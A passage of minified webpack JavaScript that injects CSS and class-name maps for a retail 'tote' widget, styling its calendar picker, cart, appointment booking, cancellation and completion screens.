span.flatpickr-day.nextMonthDay{border-radius:0 !important;border:1px solid #e9e9e9;max-width:none;border-right-color:transparent}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(n+8),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(n+8),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(n+8){border-top-color:transparent}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(7n-6),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(7n-6),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(7n-6){border-left:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(n+36),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(n+36),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(n+36){border-bottom:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(-n+7),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(-n+7),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(-n+7){margin-top:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today:not(.selected),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today:not(.selected),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today:not(.selected){border-color:#e9e9e9;border-right-color:transparent;border-top-color:transparent;border-bottom-color:#f64747}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today:not(.selected):hover,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today:not(.selected):hover,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today:not(.selected):hover{border:1px solid #f64747}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.endRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.endRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.endRange{border-color:#4f99ff}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.selected,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.selected,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.selected{z-index:2}.tote_main-module-depContainer-fCfN6 .rangeMode .flatpickr-day{margin-top:-1px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weeks{-webkit-box-shadow:none;box-shadow:none}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day{border:0;margin:-1px 0 0 -1px}.tote_main-module-depContainer-fCfN6 .hasWeeks .flatpickr-days{border-right:0}@media screen and (min-width: 0\\0 )and (min-resolution: 72dpi){.tote_main-module-depContainer-fCfN6 span.flatpickr-day{display:block;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:.875em;line-height:1.5em;font-weight:normal;width:200px;height:183px;color:#000}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar::before{display:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months{display:flex;align-items:center;padding:0 5px}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month{display:flex;order:1;align-items:center}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month{left:auto;font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;color:inherit;display:flex;position:relative;padding:0;padding-top:2px;align-items:center;flex:1}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .flatpickr-monthDropdown-months{appearance:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .numInput,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .flatpickr-monthDropdown-months,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper{font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;color:inherit}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month::before{content:"";background:transparent url('+p+");background-size:contain;background-repeat:no-repeat;width:16px;height:16px;display:block}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month{width:17px;display:flex;position:relative;padding:0;align-items:center;justify-content:center}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month{order:2}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month{order:3}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays{width:200px;padding:0 5px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;justify-content:space-between;padding-left:5px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer .flatpickr-weekday{display:block;visibility:hidden;font-size:.8571428571em;line-height:1.5em;font-family:inherit;font-weight:inherit;color:#686868;flex-basis:7%;flex-grow:0;overflow:hidden}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer .flatpickr-weekday::first-letter{visibility:visible}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer{width:200px;min-width:200px;max-width:200px;height:121px;display:grid;grid-template-columns:repeat(7, 1fr);grid-template-rows:repeat(5, 1fr)}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .flatpickr-day{border:none;height:auto;font-size:1em;line-height:1.5em;width:100%;place-self:center}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .prevMonthDay{opacity:0}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .nextMonthDay{display:none}.tote_main-module-root-4LoeJ{position:fixed;bottom:var(--rootVMargin);right:var(--rootHMargin);font-family:var(--font-family);font-size:var(--font-size);z-index:2147483647;font-weight:400}.tote_main-module-root-4LoeJ .react-tel-input .selected-flag:hover,.tote_main-module-root-4LoeJ .react-tel-input .selected-flag:focus{background-color:transparent}.tote_main-module-root-4LoeJ .react-tel-input .flag-dropdown.open{border-radius:0;border-top-left-radius:8px;border-bottom-left-radius:8px}.tote_main-module-root-4LoeJ .react-tel-input .flag-dropdown.open .selected-flag{background-color:transparent}.tote_main-module-root-4LoeJ .swiper-button-prev,.tote_main-module-root-4LoeJ .swiper-button-next{display:flex !important}.tote_main-module-root-4LoeJ *,.tote_main-module-root-4LoeJ *::before,.tote_main-module-root-4LoeJ *::after{box-sizing:border-box}.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class]{padding:0}.tote_main-module-root-4LoeJ h1,.tote_main-module-root-4LoeJ h2,.tote_main-module-root-4LoeJ h3,.tote_main-module-root-4LoeJ h4,.tote_main-module-root-4LoeJ p,.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class],.tote_main-module-root-4LoeJ li,.tote_main-module-root-4LoeJ figure,.tote_main-module-root-4LoeJ figcaption,.tote_main-module-root-4LoeJ blockquote,.tote_main-module-root-4LoeJ dl,.tote_main-module-root-4LoeJ span,.tote_main-module-root-4LoeJ div,.tote_main-module-root-4LoeJ dd{margin:0;font-family:inherit;letter-spacing:normal}.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class]{list-style:none}.tote_main-module-root-4LoeJ a:not([class]){text-decoration-skip-ink:auto}.tote_main-module-root-4LoeJ img{max-width:100%;display:block}.tote_main-module-root-4LoeJ article>*+*{margin-top:1em}.tote_main-module-root-4LoeJ input,.tote_main-module-root-4LoeJ textarea,.tote_main-module-root-4LoeJ select,.tote_main-module-root-4LoeJ label{font:inherit;color:inherit;width:auto;height:auto;letter-spacing:normal;text-indent:0;display:initial}@media(prefers-reduced-motion: reduce){.tote_main-module-root-4LoeJ *{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE{right:auto;left:var(--rootHMargin)}.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE .tote_main-module-widgetButton-WdnrL,.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE .tote_main-module-dialog-TC2Ig{right:auto;left:0}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW{position:static;min-height:100vh;display:flex;justify-content:center;background-color:var(--tote-secondary)}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-widgetButton-WdnrL{display:none !important}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-dialog-TC2Ig{position:static;margin-top:25px}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-toteLogo-b4fdW{display:block;max-width:200px;max-height:200px;margin:25px auto}.tote_main-module-placeholder-ykNdd{width:200px;height:200px;margin:25px auto}.tote_main-module-rootRel-isTkW{position:relative}.tote_main-module-itemAddedNotification-hJzTo{position:absolute;bottom:20px;right:0px;display:flex;align-items:center;justify-content:center;opacity:0;transition:bottom 1.5s cubic-bezier(0, 0.7, 0.44, 1),opacity 1.5s cubic-bezier(0, 0.7, 0.44, 1);background-color:var(--tote-button-text);color:var(--tote-primary);border-radius:8px;height:40px;text-align:center}.tote_main-module-itemAddedNotification-hJzTo.tote_main-module-rootLeftPos-0kiAE{right:auto}.tote_main-module-itemAddedNotification-hJzTo.tote_main-module-animation-sSzNE{bottom:50px;opacity:1}.tote_main-module-widgetButton-WdnrL{position:absolute;bottom:0;right:0;max-width:250px;height:48px;background-color:var(--tote-primary);color:var(--tote-button-text);border-radius:5px;cursor:pointer;display:flex;justify-content:space-around;align-items:center;padding-left:10px;padding-right:10px;white-space:nowrap;overflow:hidden}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2{position:relative;display:flex;justify-content:center}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 svg.tote_main-module-buttonIcon-sW2lA{width:auto;height:auto;max-width:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 svg.tote_main-module-buttonIcon-sW2lA *{stroke:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 .tote_main-module-cartSize-AWT9q{position:absolute;font-size:.85em;bottom:-1px;line-height:1.5em}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 .tote_main-module-cartSize-AWT9q.tote_main-module-noIcon-HKOb5{position:unset;align-self:center;margin-right:11px}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg{font-size:.875em;font-weight:normal;color:var(--tote-button-text);text-transform:uppercase;line-height:1.5em;margin-left:11px}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg.tote_main-module-noIcon-HKOb5{margin-left:0}.tote_main-module-widgetButton-WdnrL.tote_main-module-widgetButtonOpen-v3xN3{border-radius:50%;width:48px}.tote_main-module-loading-eqEup{flex-grow:2;display:flex;flex-flow:column nowrap;justify-content:center;align-items:center;text-align:center;font-size:1.5em;color:#333;font-weight:bold}.tote_main-module-loading-eqEup p{padding:0 30px}.tote_main-module-loadError-4Wjew{color:#900}.tote_main-module-mobileText-pN1jU{display:none}@media screen and (max-width: 600px){.tote_main-module-root-4LoeJ{box-sizing:border-box;max-width:100%;width:auto;font-size:.6875em}.tote_main-module-iconWrapper-4lvS2.tote_main-module-customWidgetTextCartSize-kJNlp{position:absolute;top:7px}.tote_main-module-widgetButton-WdnrL{width:50px;height:50px;border-radius:50%}.tote_main-module-widgetButton-WdnrL svg.tote_main-module-buttonIcon-sW2lA.tote_main-module-customButtonText-iQPhZ{display:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-cartSize-AWT9q.tote_main-module-customButtonText-iQPhZ{position:unset;align-self:center}.tote_main-module-widgetButton-WdnrL .tote_main-module-cartSize-AWT9q.tote_main-module-noIcon-HKOb5{margin-right:0}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg{display:none}.tote_main-module-mobileText-pN1jU{display:inline;font-weight:normal;color:var(--tote-button-text)}}span.tote_main-module-updateModeWarning-jCD-n{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px;margin-bottom:5px;margin-top:auto;align-self:center}",""]),c.locals={depContainer:"tote_main-module-depContainer-fCfN6",root:"tote_main-module-root-4LoeJ",rootLeftPos:"tote_main-module-rootLeftPos-0kiAE",widgetButton:"tote_main-module-widgetButton-WdnrL",dialog:"tote_main-module-dialog-TC2Ig",isWebapp:"tote_main-module-isWebapp-OnVsW",toteLogo:"tote_main-module-toteLogo-b4fdW",placeholder:"tote_main-module-placeholder-ykNdd",rootRel:"tote_main-module-rootRel-isTkW",itemAddedNotification:"tote_main-module-itemAddedNotification-hJzTo",animation:"tote_main-module-animation-sSzNE",iconWrapper:"tote_main-module-iconWrapper-4lvS2",buttonIcon:"tote_main-module-buttonIcon-sW2lA",cartSize:"tote_main-module-cartSize-AWT9q",noIcon:"tote_main-module-noIcon-HKOb5",buttonText:"tote_main-module-buttonText-ajTbg",widgetButtonOpen:"tote_main-module-widgetButtonOpen-v3xN3",loading:"tote_main-module-loading-eqEup",loadError:"tote_main-module-loadError-4Wjew",mobileText:"tote_main-module-mobileText-pN1jU",customWidgetTextCartSize:"tote_main-module-customWidgetTextCartSize-kJNlp",customButtonText:"tote_main-module-customButtonText-iQPhZ",updateModeWarning:"tote_main-module-updateModeWarning-jCD-n",fpFadeInDown:"tote_main-module-fpFadeInDown-PChmP"},e.Z=c},2238:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(7720),s=t(2298),l=t(338),c=o()((function(A){return A[1]})),u=i()(a),d=i()(s),p=i()(l);c.push([A.id,".tote_appointment-module-appointment-yR\\+F6{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-flexWrapper-7wbgi{display:flex}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-screenHeading-VpSZw{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:25px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-datePin-MtZQc{background:transparent url("+u+");background-size:contain;background-repeat:no-repeat;width:18px;height:18px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationPin--wrXB{background:transparent url("+d+");background-size:contain;background-repeat:no-repeat;width:10px;height:15px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4{margin-bottom:10px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4 .tote_appointment-module-flexWrapper-7wbgi{align-items:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4 .tote_appointment-module-locationPin--wrXB{margin-right:7px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timePin-KRH\\+n{background:transparent url("+p+");background-size:contain;background-repeat:no-repeat;width:18px;height:18px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timeInput-Eiiob{width:50%}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-formControl-8XjIb{font-size:.875em}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-flexWrapper-7wbgi{align-items:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-datePin-MtZQc,.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-timePin-KRH\\+n{margin-right:7px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-timeSelect-9zFZR{width:132px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H{position:relative;margin-bottom:17px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-bookingDetailsFieldLabel-VZ2Tj{position:absolute;top:-13px;left:7px;background-color:#fff;font-size:.75em;line-height:1.5em;border:4px solid #fff;z-index:3;padding-bottom:0;text-transform:none;margin:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-phoneInputButtonClass-DFLYo{background:#fff;border:1px solid #000;border-top-left-radius:8px;border-bottom-left-radius:8px;border-right:none}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-formControl-8XjIb{padding-top:10px !important}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-withPaddingLeft-kUivg{padding-left:50px !important}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-mainButton-id3PI{margin-top:auto;align-self:center;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI{flex:1;overflow-y:auto;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItemOutOfStockTag-ZFaxb{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;margin-bottom:5px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO{display:flex;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO:last-child{margin-bottom:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-imageWrapper-PxRx2{display:flex;width:70px;height:70px;overflow:hidden;background-color:#efefef;flex-shrink:0;margin-right:30px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5{font-size:1em;line-height:1.5em;display:flex;flex-direction:column;flex:1}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5 .tote_appointment-module-infoWrapper-ltJvC{display:flex;justify-content:space-between;margin-bottom:15px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5 .tote_appointment-module-infoWrapper-ltJvC:last-child{margin-bottom:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-additionalInfoContainer-uirrb{align-self:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-additionalInfoContainer-uirrb .tote_appointment-module-additionalInfo-IHvIJ{resize:none;width:342px;border:1px solid #000;border-radius:8px;font-size:.875em;line-height:1.5em;padding-bottom:10px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateUnavailable-Uw2nT{font-size:.7em;color:#900}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-info-z1V0z{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;text-align:center;margin-bottom:0;opacity:.5}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-info-z1V0z a{color:var(--tote-theme-text)}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-recommendationOptionContainer-i0FQo{margin-bottom:15px;align-items:center;align-self:center;width:342px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-recommendationOptionContainer-i0FQo .tote_appointment-module-recommendationOptionLabel-iH0p2{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;cursor:pointer;text-align:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timezoneInfo-ErVQd{font-size:.7125em;text-align:center}",""]),c.locals={appointment:"tote_appointment-module-appointment-yR+F6",flexWrapper:"tote_appointment-module-flexWrapper-7wbgi",screenHeading:"tote_appointment-module-screenHeading-VpSZw",datePin:"tote_appointment-module-datePin-MtZQc",locationPin:"tote_appointment-module-locationPin--wrXB",locationSelect:"tote_appointment-module-locationSelect-s8Hy4",timePin:"tote_appointment-module-timePin-KRH+n",timeInput:"tote_appointment-module-timeInput-Eiiob",dateTimeSelect:"tote_appointment-module-dateTimeSelect-EdPbo",formControl:"tote_appointment-module-formControl-8XjIb",timeSelect:"tote_appointment-module-timeSelect-9zFZR",bookingDetailsFieldContainer:"tote_appointment-module-bookingDetailsFieldContainer-A5E0H",bookingDetailsFieldLabel:"tote_appointment-module-bookingDetailsFieldLabel-VZ2Tj",phoneInputButtonClass:"tote_appointment-module-phoneInputButtonClass-DFLYo",withPaddingLeft:"tote_appointment-module-withPaddingLeft-kUivg",mainButton:"tote_appointment-module-mainButton-id3PI",contents:"tote_appointment-module-contents-oixtI",cartItemOutOfStockTag:"tote_appointment-module-cartItemOutOfStockTag-ZFaxb",cartItem:"tote_appointment-module-cartItem-y37fO",imageWrapper:"tote_appointment-module-imageWrapper-PxRx2",infoContainer:"tote_appointment-module-infoContainer-TbXb5",infoWrapper:"tote_appointment-module-infoWrapper-ltJvC",additionalInfoContainer:"tote_appointment-module-additionalInfoContainer-uirrb",additionalInfo:"tote_appointment-module-additionalInfo-IHvIJ",dateUnavailable:"tote_appointment-module-dateUnavailable-Uw2nT",info:"tote_appointment-module-info-z1V0z",recommendationOptionContainer:"tote_appointment-module-recommendationOptionContainer-i0FQo",recommendationOptionLabel:"tote_appointment-module-recommendationOptionLabel-iH0p2",timezoneInfo:"tote_appointment-module-timezoneInfo-ErVQd"},e.Z=c},9232:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_cancellation-module-cancellation-Vn3Rz{height:calc(100% - 18px);display:flex;flex-direction:column;align-items:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-arrowBack-Ianzu{align-self:flex-start;margin-bottom:110px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-screenHeading-OjAoQ{font-family:var(--font-secondary);font-size:1.5em;line-height:1.5em;font-weight:normal;max-width:318px;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelled-bw9ZC{font-weight:bold;max-width:none;margin-top:140px;margin-bottom:20px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancellationMessage-pgX8N{max-width:300px;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-mainButton-F0hte{margin-top:auto;margin-bottom:20px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelMessageHeader-AYfb\\+{font-family:var(--font-secondary);font-weight:bolder;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelMessage-G95aT{font-family:var(--font-family);text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-marginAuto-wi77M{margin:auto}.tote_cancellation-module-marginAuto-wi77M{margin:auto}",""]),o.locals={cancellation:"tote_cancellation-module-cancellation-Vn3Rz",arrowBack:"tote_cancellation-module-arrowBack-Ianzu",screenHeading:"tote_cancellation-module-screenHeading-OjAoQ",cancelled:"tote_cancellation-module-cancelled-bw9ZC",cancellationMessage:"tote_cancellation-module-cancellationMessage-pgX8N",mainButton:"tote_cancellation-module-mainButton-F0hte",cancelMessageHeader:"tote_cancellation-module-cancelMessageHeader-AYfb+",cancelMessage:"tote_cancellation-module-cancelMessage-G95aT",marginAuto:"tote_cancellation-module-marginAuto-wi77M"},e.Z=o},6154:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(2298),s=o()((function(A){return A[1]})),l=i()(a);s.push([A.id,".tote_cart-module-cart-lm8Od{height:calc(100% - 16px);display:flex;flex-direction:column}.tote_cart-module-cart-lm8Od .tote_cart-module-flexWrapper-PEYNg{display:flex}.tote_cart-module-cart-lm8Od .tote_cart-module-locationPin-Qk\\+I9{background:transparent url("+l+");background-size:contain;background-repeat:no-repeat;width:10px;height:15px;display:block}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk{margin-bottom:20px}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk .tote_cart-module-flexWrapper-PEYNg{align-items:center}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk .tote_cart-module-locationPin-Qk\\+I9{margin-right:7px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7{flex:1;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7::-webkit-scrollbar{display:none}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItemOutOfStockTag-aduVS{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;margin-bottom:5px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW{display:flex;margin-bottom:20px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW:last-child{margin-bottom:0}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-imageWrapper-hLFTi{display:flex;width:70px;height:70px;overflow:hidden;background-color:#efefef;flex-shrink:0;margin-right:30px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf{font-size:1em;line-height:1.5em;display:flex;flex-direction:column;flex:1}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf .tote_cart-module-infoWrapper-oWONZ{display:flex;justify-content:space-between;margin-bottom:15px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf .tote_cart-module-infoWrapper-oWONZ:last-child{margin-bottom:0}.tote_cart-module-cart-lm8Od .tote_cart-module-info-XHVFP{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;text-align:center}.tote_cart-module-cart-lm8Od .tote_cart-module-mainButton-AJ86j{margin-top:auto;align-self:center;margin-bottom:20px}",""]),s.locals={cart:"tote_cart-module-cart-lm8Od",flexWrapper:"tote_cart-module-flexWrapper-PEYNg",locationPin:"tote_cart-module-locationPin-Qk+I9",locationSelect:"tote_cart-module-locationSelect-d0pWk",contents:"tote_cart-module-contents-xvqw7",cartItemOutOfStockTag:"tote_cart-module-cartItemOutOfStockTag-aduVS",cartItem:"tote_cart-module-cartItem-T4xnW",imageWrapper:"tote_cart-module-imageWrapper-hLFTi",infoContainer:"tote_cart-module-infoContainer-NpDUf",infoWrapper:"tote_cart-module-infoWrapper-oWONZ",info:"tote_cart-module-info-XHVFP",mainButton:"tote_cart-module-mainButton-AJ86j"},e.Z=s},1908:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_complete-module-complete-Ru92Q{height:calc(100% - 16px);display:flex;flex-direction:column}.tote_complete-module-complete-Ru92Q .tote_complete-module-flexWrapper-gs301{display:flex}.tote_complete-module-complete-Ru92Q .tote_complete-module-screenHeading-azZIA{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:10px;text-transform:capitalize}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0{margin-bottom:10px;display:flex;justify-content:center;gap:10px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv{max-height:270px;max-width:240px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv .tote_complete-module-sliderSLide-do6qK{max-width:240px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv .tote_complete-module-sliderSLide-do6qK img{display:block;width:100%;height:100%;object-fit:cover}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9{max-height:270px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK{max-width:90px;max-height:90px;opacity:.4}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 